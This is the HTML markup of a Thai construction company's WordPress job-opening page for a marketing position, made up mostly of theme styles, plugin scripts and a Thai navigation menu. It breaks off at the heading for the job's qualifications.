<link rel='stylesheet' id='contact-form-7-css' href='https://www.asfirst.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.asfirst.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.asfirst.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://www.asfirst.co.th/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='float-menu-inline-css' type='text/css'>
.float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; --fm-border-radius: 50%; --fm-color: #E86E2C; --fm-background: #1b094f; --fm-z-index: 9999; }@media only screen and (max-width: 480px){ .float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; } }.fm-item-1-0 { --fm-color: rgb(0,0,0); --fm-background: rgb(255,183,61); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-0:hover { --fm-hover-color: rgb(0,0,0); --fm-hover-background: rgb(255,183,61); }.fm-item-1-1 { --fm-color: rgb(0,0,0); --fm-background: rgb(255,183,61); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-1:hover { --fm-hover-color: rgb(0,0,0); --fm-hover-background: rgb(255,183,61); }.fm-item-1-2 { --fm-color: rgb(0,0,0); --fm-background: rgb(255,183,61); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-2:hover { --fm-hover-color: rgb(0,0,0); --fm-hover-background: rgb(255,183,61); }.fm-item-1-3 { --fm-color: rgb(0,0,0); --fm-background: rgb(255,183,61); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-3:hover { --fm-hover-color: rgb(0,0,0); --fm-hover-background: rgb(255,183,61); }.fm-item-1-4 { --fm-color: rgb(0,0,0); --fm-background: rgb(255,183,61); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-4:hover { --fm-hover-color: rgb(0,0,0); --fm-hover-background: rgb(255,183,61); }
</style>
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://www.asfirst.co.th/wp-content/plugins/float-menu//vendors/fontawesome/css/all.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.asfirst.co.th/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='buildbench-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700&#038;ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.asfirst.co.th/wp-content/themes/buildbench/assets/css/bootstrap.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.asfirst.co.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.asfirst.co.th/wp-content/themes/buildbench/assets/css/animate.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.asfirst.co.th/wp-content/themes/buildbench/assets/css/iconfont.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css' href='https://www.asfirst.co.th/wp-content/themes/buildbench/assets/css/isotope.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.asfirst.co.th/wp-content/themes/buildbench/assets/css/magnific-popup.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.asfirst.co.th/wp-content/themes/buildbench/assets/css/owl.carousel.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.asfirst.co.th/wp-content/themes/buildbench/assets/css/owl.theme.default.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='buildbench-woocommerce-css' href='https://www.asfirst.co.th/wp-content/themes/buildbench/assets/css/woocommerce.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='buildbench-blog-css' href='https://www.asfirst.co.th/wp-content/themes/buildbench/assets/css/blog.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='buildbench-gutenberg-custom-css' href='https://www.asfirst.co.th/wp-content/themes/buildbench/assets/css/gutenberg-custom.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='buildbench-master-css' href='https://www.asfirst.co.th/wp-content/themes/buildbench/assets/css/master.css?ver=2.0.1' type='text/css' media='all' />
<style id='buildbench-master-inline-css' type='text/css'>

        body{ font-family:"Kanit";font-size:16px;font-weight:100; }

        h1,h2{
            font-family:"Kanit";font-weight:500;
        }
        h3{ 
            font-family:"Kanit";font-weight:500; 
        }

        h4{ 
            font-family:"Kanit";font-weight:100;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover{
            color: #ffb923;
            transition: all ease 500ms;
        }

         .entry-header .entry-title a,
         h1,h2,h3,h4,h5,h6{
            color: #1c1c24;
            
        }
        .navbar-container .navbar-light .navbar-nav > li.active > a, .navbar-container .navbar-light .navbar-nav > li:hover > a,
        .slider-item .slider-content .slider-sub-title,
        ul.navbar-nav li .dropdown-menu li a:hover,
        .ts-service .ts-service-box .ts-service-box-info .ts-title a:hover,
        .recent-folio-menu ul li.active,
        .ts-footer .footer-left-widget ul li span,
        .ts-footer .footer-widget ul li a:hover,
        .copyright span a,
        .ts-latest-news .single-latest-news .single-news-content .ts-post-title a:hover,
        .ts-top-bar .top-bar .header-nav-right-info li i.fa,
        .ts-nav-classic .header-nav-right-info li i,
        .sidebar .widget .media-body .entry-title a:hover,
        .readmore-btn-area a,
        .section-title span,
        .testimonial-author-content .testimonial-text i,
        .wp-block-quote:before,
        .entry-content a{
           color: #ffb923;
        }

      
        .btn-primary,
        .recent-folio-menu ul li.active,
        .copyright .footer-social ul li a:hover,
        .testimonial-footer:after,
        .btn-border-dark:hover, 
        .ts-working-box:hover .working-icon-wrapper,
        blockquote.wp-block-quote, .wp-block-quote,
        .wp-block-quote:not(.is-large):not(.is-style-large),
        blockquote.wp-block-pullquote, .wp-block-quote.is-large,
        .wp-block-quote.is-style-large,
        .wp-block-pullquote:not(.is-style-solid-color),
        .not-found .input-group-btn{
           border-color: #ffb923;
        }
        .recent-folio-menu ul li.active:after,
        .ts-latest-news .single-latest-news,
        .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
           border-bottom-color: #ffb923;
        }
        .nav-classic .main-logo a:after{
           border-top-color: #ffb923;
        }
        .btn-primary:hover{
         background: #ffb923;
         border-color: #ffb923;
        }

        
         .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover,
        .navbar-container .navbar-light .navbar-nav > li > a:before,
        .nav-button,
        .btn-primary,
        .single-recent-work .link-more,
        .ts-team-slider .owl-nav .owl-prev:hover i, .ts-team-slider .owl-nav .owl-next:hover i,
      
        .ts-footer-info-box,
        .working-process-number,
        .copyright .footer-social ul li a:hover,
        .btn-border-dark:hover,
        .nav-classic .main-logo a:before,
        .main-logo,
        .navbar-toggler:not(:disabled):not(.disabled),
        .plan .plan-tag,
        .service-menu li a:hover,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce ul.products li.product .added_to_cart,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce div.product form.cart .button,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .wp-block-quote cite::before,
        blockquote.wp-block-quote cite::before,
        .slider-item .slider-content .slider-sub-title sup,
        .hero-slider .features-slider .owl-nav .owl-prev:hover i, 
        .hero-slider .features-slider .owl-nav .owl-next:hover i,
        .not-found .input-group-btn{
            background: #ffb923;
        }
        .woocommerce table.cart td.actions button.button:hover, 
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce ul.products li.product .added_to_cart:hover,
        .woocommerce div.product form.cart .button:hover{
            background: #ffb923;
        }

        
      body{
         background-color: #fff;
         
        background-repeat: no-repeat;
        background-size: contain;
        background-attachment: inherit;
        background-position: center top;
     }
     .body-innner-content.box-layout {
        background: #fff;
        max-width: 1330px;
        margin: auto;
    }
    .body-box-layout{
        background-color: #f0f2f3;
        background-image:url(//www.asfirst.co.th/wp-content/uploads/2019/04/boxed_bg.png);;
    }
      .ts-footer{
          background-color: #101010;
          padding-top:50px;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url(//www.asfirst.co.th/wp-content/uploads/2021/12/Scaffolding_6-01.png);
      }
      .copyright {
         background: #101010;
      }
      .copyright span{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.asfirst.co.th/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.asfirst.co.th/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asfirst.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.asfirst.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.asfirst.co.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asfirst.co.th/wp-json/wp/v2/awsm_job_openings/3976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asfirst.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.asfirst.co.th/join/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94/" />
<link rel='shortlink' href='https://www.asfirst.co.th/?p=3976' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asfirst.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asfirst.co.th%2Fjoin%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asfirst.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asfirst.co.th%2Fjoin%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%2F&#038;format=xml" />
        <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#respond').html('<div class="swpm-login-to-comment-msg">Please login to comment.</div>');
            });
        </script>
        <meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.asfirst.co.th/wp-content/uploads/2021/12/cropped-ASF-Icon-04-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.asfirst.co.th/wp-content/uploads/2021/12/cropped-ASF-Icon-04-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asfirst.co.th/wp-content/uploads/2021/12/cropped-ASF-Icon-04-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.asfirst.co.th/wp-content/uploads/2021/12/cropped-ASF-Icon-04-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media(min-width: 1200px){
	.mx-width-500 .elementor-widget-wrap{
	max-width: 500px;
}
.content-left.mx-width-500 .elementor-widget-wrap{
	margin-left: auto;
}
}

 @media (min-width: 768px) and (max-width: 1024px) {
	 .element-service-item {
		 float: left;
		 width: 50% !important;
	 }
	 
 }


.elementor-tab-title a:hover{
	color: #ffb923;
}

.quote_form .ajax-loader{
	display: block !important;
}


ul.nav-right{
	padding-left: 0;
}



.featured-items .elementor-column-wrap{
}
.featured-items .elementor-column-wrap:hover{
}		</style>
		    </head>

    <body data-rsssl=1 class="awsm_job_openings-template-default single single-awsm_job_openings postid-3976 sidebar-active elementor-default elementor-kit-2404" >
       <!-- nav search -->
       <div class="zoom-anim-dialog mfp-hide modal-searchPanel" id="modal-popup-2">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="xs-search-panel">
                    
        <form  method="get" action="https://www.asfirst.co.th/" class="buildbench-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search" value="">
                <button class="input-group-btn search-button"><i class="icon icon-search1"></i></button>
            </div>
        </form>                </div>
            </div>
        </div>
    </div><!-- End xs modal -->
    <!-- end language switcher strart -->
        <div class="body-innner-content ">

	    <div class="ts-top-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-7">

                    <div class="top-bar">
                        <ul class="header-nav-right-info">
                            <li>
                                                                    <a href="tel:038-029777">
                                        <i class="fa fa-phone-square"></i>
                                        038-029777                                    </a>
                                                            </li>
                            <li>
                                                                    <a href="https://goo.gl/maps/zb5g5TTEwPMFopyh8" target="_blank">
                                        <i class="fa fa-globe"></i>
                                        888 Huanumtok Rd., T.Maptaput A.Muang Rayong 21150                                    </a>
                                
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-5">
                    <div class="top-bar text-right">
                        <ul class="unstyled">

                                                    </ul>
                    </div><!-- Top bar end -->
                </div>
            </div>
        </div>
    </div>
    <!-- Top bar end -->
<header>
    <div class="nav-classic ts-nav navbar-sticky ">
        <div class="container">
            <div class="row ">
                <div class="col-lg-2 pr-0 col-md-4">
                    <!--  <a class="nav-brand" href="#"></a>-->
                    <div class=" main-logo">
                        <a class="logo" href="https://www.asfirst.co.th/">
                            <img class="img-fluid" src="//www.asfirst.co.th/wp-content/uploads/2021/12/ASF-logo-03.png" alt="AS.FIRST">
                        </a>
                    </div>
                </div><!-- Col end -->
                <div class="col-lg-10 col-md-8 pl-0 text-right ">
                    <l class="navbar-container">
                        <nav class="navbar navbar-expand-lg navbar-light">
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                                <span class="navbar-toggler-icon"></span>
                            </button>

                            

	<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3658 nav-item dropdown"><a href="https://www.asfirst.co.th/" class="nav-link dropdown-toggle" data-toggle="dropdown">หน้าแรก<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-3932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3932 nav-item"><a href="https://www.asfirst.co.th/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/" class=" dropdown-item">เกี่ยวกับเรา</a>	<li id="menu-item-3937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3937 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%97%e0%b8%b5%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99/" class=" dropdown-item">ทีมงานของเรา</a>	<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99/" class=" dropdown-item">ผลงานของเรา</a>	<li id="menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%84%e0%b9%89%e0%b8%b2/" class=" dropdown-item">คู่ค้าของเรา</a></ul>
</li>
<li id="menu-item-3933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3933 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">ผลิตภัณฑ์และบริการ<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3949 nav-item dropdown"><a href="https://www.asfirst.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/" class=" dropdown-item">บริการของเรา<i class="fa fa-angle-down"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-4435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4435 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b4%e0%b8%a8%e0%b8%a7%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/" class=" dropdown-item">งานออกแบบทางวิศวกรรม</a>		<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2/" class=" dropdown-item">งานปรับปรุงอาคารเก่า</a>		<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%a2%e0%b8%98%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/" class=" dropdown-item">งานโยธาและงานโรงสร้าง</a>		<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%9b%e0%b8%b1%e0%b8%95%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88/" class=" dropdown-item">งานสถาปัตยกรรมและตกแต่งภายใน</a>		<li id="menu-item-4531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4531 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99/" class=" dropdown-item">งานนั่งร้าน</a>		<li id="menu-item-4557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4557 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%96%e0%b8%99%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b2%e0%b8%a2/" class=" dropdown-item">งานสร้างถนนและการระบายน้ำ</a>		<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%80%e0%b8%8a%e0%b9%88%e0%b8%b2/" class=" dropdown-item">บริการให้เช่า</a>		<li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c/" class=" dropdown-item">งานสุขภัณฑ์</a>	</ul>
	<li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c/" class=" dropdown-item">ผลิตภัณฑ์</a></ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3955 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/" class="nav-link">ข่าวสาร</a></li>
<li id="menu-item-3934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3934 nav-item dropdown"><a href="https://www.asfirst.co.th/join/" class="nav-link dropdown-toggle" data-toggle="dropdown">ร่วมงานกับเรา<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-3958" class="menu-item menu-item-type-post_type_archive menu-item-object-awsm_job_openings menu-item-3958 nav-item"><a href="https://www.asfirst.co.th/join/" class=" dropdown-item">รับสมัครงาน</a>	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-awsm_job_openings menu-item-3996 nav-item"><a href="https://www.asfirst.co.th/join/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b2/" class=" dropdown-item">ผู้รับเหมา</a>	<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-awsm_job_openings menu-item-3973 nav-item"><a href="https://www.asfirst.co.th/join/%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%ad%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class=" dropdown-item">ซับพลายเออร์</a></ul>
</li>
<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3940 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/" class="nav-link">ติดต่อเรา</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3964 nav-item dropdown"><a href="https://www.asfirst.co.th/%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a/" class="nav-link dropdown-toggle" data-toggle="dropdown">พนักงานเข้าสู่ระบบ<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372 nav-item"><a href="https://www.asfirst.co.th/%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%87%e0%b8%b2%e0%b8%99/" class=" dropdown-item">สำหรับพนักงาน</a></ul>
</li>
<li id="menu-item-3657-th" class="lang-item lang-item-80 lang-item-th current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-th nav-item"><a href="https://www.asfirst.co.th/join/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94/" class="nav-link" hreflang="th" lang="th"><img src="[data-uri]" alt="ไทย" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-en" class="lang-item lang-item-82 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-en nav-item"><a href="https://www.asfirst.co.th/en/join/civil-operator/" class="nav-link" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>
                            <ul class="nav-right form-inline">
                                                                    <li class="nav-search-btn">
                                        <a href="#modal-popup-2" class="xs-modal-popup"><i class="icon icon-search1"></i></a>
                                        <!-- xs modal -->
                                    </li>
                                                                <!-- header cart -->
                                                                <!-- hader cart end -->

                                                                                                                                </ul><!-- Right menu end -->
                        </nav>
                </div>
            </div>
        </div><!-- .row end -->
    </div><!-- .container end -->
    </div>
</header>
     <div id="main-content" class="main-container blog-single"  role="main">
    <div class="container">
        <div class="row">
		
            <div class="col-lg-12 mx-auto">
									<article id="post-3976" class="post-content post-single post-3976 awsm_job_openings type-awsm_job_openings status-publish hentry">
						
	<div class="post-body clearfix">

		<!-- Article header -->
		<header class="entry-header clearfix">
				<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://www.asfirst.co.th/author/admin/">admin</a></span> <span class="post-comment"><i class="icon icon-comment"></i><a href="#" class="comments-link"></a>0</span>	</div>
			<h2 class="entry-title">
				การตลาด			</h2>
		</header><!-- header end -->

		<!-- Article content -->
		<div class="entry-content clearfix">
			
<div class="awsm-job-single-wrap awsm-job-form-plugin-style">

	
	
		<div class="awsm-job-content">
			
<div class="awsm-job-entry-content entry-content">
	
<p><strong><u>คุณสมบัติ</u></strong></p>



